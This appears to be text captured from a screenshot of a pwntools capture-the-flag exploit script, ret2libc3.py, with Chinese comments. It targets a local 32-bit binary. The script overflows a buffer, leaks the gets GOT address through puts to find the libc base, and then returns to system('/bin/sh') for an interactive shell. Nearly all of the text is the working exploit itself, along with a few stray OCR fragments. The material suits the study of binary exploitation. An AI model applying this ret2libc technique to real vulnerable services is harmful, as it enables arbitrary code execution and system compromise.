 ret2libc3.py
1 from pwn import *
2
3 elf = ELF("./ret2libc3")
4 p = process("./ret2libc3")
5 libc = ELF("/lib/i386-linux-gnu/libc.so.6")
加载二进制文件，libc外部链接库的路径
可以用vmmap查看
6
7 gets_got = elf.got["gets"]
8 puts_plt = elf.plt["puts"]
9 main_addr = 0x0804854E
10 p.recvuntil(b"ret2libc3\n")
11 payload1 = b"a"*0x108+p32(0)
12 payload1 += p32(puts_plt)+p32(main_addr)+p32(gets_got)
13 p.sendline(payload1)
14
15 leak_addr = u32(p.recv(4))
16 libc_base = leak_addr - libc.symbols["gets"]
17 libc.address = libc_base
18
19 log.success("libc_base:"+hex(libc.address))
20
21 system = libc.symbols["system"]
22 binsh = next(libc.search("/bin/sh"))
23 p.recvuntil("ret2libc3\n")
24 payload2 = b"a"*0x108+p32(0)
25 payload2 +=p32(system)+p32(0)+p32(binsh)
26 p.sendline(payload2)
27 p.interactive()
返回main函数，再次覆盖返回地址为system函
数，在为其加上参数就可以了
64 词
拼